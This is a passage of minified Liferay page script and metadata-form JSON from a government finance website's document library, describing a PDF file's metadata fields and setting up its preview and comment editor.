"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"JpyEC9kE","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"EjqSnZ6A","name":"DublinCore_MODIFIED","value":"2018-10-19T10:43:59Z"},{"instanceId":"Z2z3tn29","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"cpa0nB9M","name":"DublinCore_CREATED","value":"2018-10-19T10:43:59Z"},{"instanceId":"pGPt2GAJ",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"a46gypav","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-19T10:43:59Z"},{"instanceId":"VZKMd4yw","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"acY7UOFG","name":"Office_CREATION_DATE","value":"2018-10-19T10:43:59Z"},{"instanceId":"44w1x1E5","name":"Office_SAVE_DATE","value":"2018-10-19T10:43:59Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/450973/Mapa+8.pdf/3f15c309-959d-ec9b-49ae-c55faebcf5df?version\x3d1.0\x26t\x3d1569514404556\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dyauLmJuZ",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dQ0cwc28X\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
